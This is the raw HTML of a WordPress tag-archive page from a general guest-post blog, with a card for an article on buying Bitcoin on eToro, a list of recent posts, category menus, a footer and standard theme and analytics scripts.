				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://weebtoon.net/category/feature/" class="category term-color-29" rel="category">Feature</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoon.net/how-to-buy-bitcoin-on-etoro/">How to buy Bitcoin on eToro</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://weebtoon.net/author/mostafijur-rahaman/" title="Posts by Mostafijur Rahaman" rel="author">Mostafijur Rahaman</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-04-11T09:19:12+00:00">April 11, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://weebtoon.net/how-to-buy-bitcoin-on-etoro/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>If you&#8217;re looking to buy Bitcoin on eToro, there are a few things you&#8217;ll need to know. In this blog&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
			</nav>


	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c block-head-c2 is-left has-style"><h5 class="heading">Latest Post</h5></div>	
			<div class="block-content">
					
	<div>
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/best-name-card-qr-code-generator-create-smart-business-cards-instantly/" class="image-link media-ratio ratio-16-9" title="Best Name Card QR Code Generator: Create Smart Business Cards Instantly"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2026/01/Code-4-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2026/01/Code-4-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2026/01/Code-4-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2026/01/Code-4-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2026/01/Code-4.jpg 750w" data-sizes="(max-width: 368px) 100vw, 368px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://weebtoon.net/category/software/" class="category term-color-332" rel="category">Software</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoon.net/best-name-card-qr-code-generator-create-smart-business-cards-instantly/">Best Name Card QR Code Generator: Create Smart Business Cards Instantly</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://weebtoon.net/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2026-01-23T08:35:55+00:00">January 23, 2026</time></span></span><span class="meta-item comments has-icon"><a href="https://weebtoon.net/best-name-card-qr-code-generator-create-smart-business-cards-instantly/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>In today’s digital-first world, a simple paper visiting card is no longer enough to make&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/read-manhaw/" class="image-link media-ratio ar-bunyad-thumb" title="Read Manhaw"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="read manhaw"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/read-manhaw/">Read Manhaw</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-05T10:02:40+00:00">January 5, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/the-importance-of-a-good-onboarding-process/" class="image-link media-ratio ar-bunyad-thumb" title="The importance of a good onboarding process"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="onboarding"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/the-importance-of-a-good-onboarding-process/">The importance of a good onboarding process</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-09T14:15:08+00:00">December 9, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/nid-toppers-secret-free-nid-sample-papers-that-helped-air-1-2-achieve-success/" class="image-link media-ratio ar-bunyad-thumb" title="NID Toppers’ Secret: Free NID Sample Papers That Helped AIR 1 &#038; 2 Achieve Success"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/11/NID-1-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/11/NID-1-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/11/NID-1-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/11/NID-1-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/11/NID-1.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="NID"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/nid-toppers-secret-free-nid-sample-papers-that-helped-air-1-2-achieve-success/">NID Toppers’ Secret: Free NID Sample Papers That Helped AIR 1 &#038; 2 Achieve Success</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-25T15:11:41+00:00">November 25, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c block-head-c2 is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-64"><a href="https://weebtoon.net/category/all/">All</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://weebtoon.net/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://weebtoon.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://weebtoon.net/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://weebtoon.net/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://weebtoon.net/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://weebtoon.net/category/fashoin/">Fashoin</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://weebtoon.net/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://weebtoon.net/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://weebtoon.net/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://weebtoon.net/category/general/">General</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://weebtoon.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://weebtoon.net/category/home-garden/">Home &amp; Garden</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://weebtoon.net/category/life-style/">Life Style</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://weebtoon.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://weebtoon.net/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://weebtoon.net/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://weebtoon.net/category/social-media/">social media</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://weebtoon.net/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://weebtoon.net/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://weebtoon.net/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://weebtoon.net/category/travel/">Travel</a>
</li>
			</ul>

			</div>		</div>
	
	</aside>
	
			
		</div>
	</div>


	
			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">About Us</h5></div>			
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://weebtoon.net/wp-content/uploads/2022/10/webtoon.net_.png" width="544" height="100" alt="About Us" />
				</div>
						
						
			<div class="base-text about-text"><p>WE ARE READY TO ACCEPT GUEST POSTS OF ALL NICHES EXCEPT ADULT CONTENT.</p>
<p>Feel free to Contact us at any time</p>
<p>By Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f29380869b919e97ad8287909e9b819a9780b285979790869d9d9cdc9c9786">[email&#160;protected]</a><br />
Thank You</p>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Categories</h5></div><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-4811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://weebtoon.net/category/business/">Business</a></li>
<li id="menu-item-4812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://weebtoon.net/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4813"><a href="https://weebtoon.net/category/education/">Education</a></li>
<li id="menu-item-4814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://weebtoon.net/category/entertainment/">Entertainment</a></li>
<li id="menu-item-4816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://weebtoon.net/category/home-garden/">Home &amp; Garden</a></li>
<li id="menu-item-4817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4817"><a href="https://weebtoon.net/category/life-style/">Life Style</a></li>
<li id="menu-item-4818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://weebtoon.net/category/news/">News</a></li>
<li id="menu-item-4819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://weebtoon.net/category/technology/">Technology</a></li>
<li id="menu-item-4820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://weebtoon.net/category/travel/">Travel</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
				
				<div class="copyright">
					&copy; 2026 <a href="https://weebtoon.net/">Weebtoon</a> | All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://weebtoon.net/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-child/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/weebtoon.net\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/weebtoon.net\/tag\/platform-that-is-both\/","name":"Posts Tagged &quot;platform that is both&quot;"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weebtoon.net/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://weebtoon.net/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://weebtoon.net/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://weebtoon.net/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weebtoon.net/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://weebtoon.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://weebtoon.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ea1b39c4dd1e4edeb1ca08967fae85a0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 02:33:04 -->